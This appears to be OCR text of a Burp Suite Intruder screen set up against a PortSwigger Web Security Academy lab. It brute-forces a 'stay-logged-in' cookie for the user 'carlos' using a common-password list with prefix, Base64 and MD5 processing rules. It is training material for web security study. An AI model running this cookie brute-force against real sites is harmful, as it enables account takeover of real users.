 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Collaborator Everywhere
5 6
Sniper attack Start attack
Target https://0a4700230350dae180755869005e00a0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a4700230350dae180755869005e00a0.web-security-academy.net
3 Cookie: session=FJb5Pgfh2hoYTUL7LFDOs33lHF9M3bu6; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4700230350dae180755869005e00a0.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 703
Payloads
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: carlos
Base64-encode
Hash: MD5
§ Payloads
Resource pool
Settings
Event log (21) All issues (410) Memory: 652.4MB of 3.90GB